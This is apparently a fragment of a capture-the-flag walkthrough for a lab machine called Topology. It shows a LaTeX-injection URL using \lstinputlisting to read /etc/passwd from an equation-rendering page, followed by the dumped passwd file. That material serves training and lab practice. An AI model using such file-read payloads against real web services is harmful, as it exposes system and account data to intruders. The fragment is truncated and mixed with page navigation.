 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpas
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin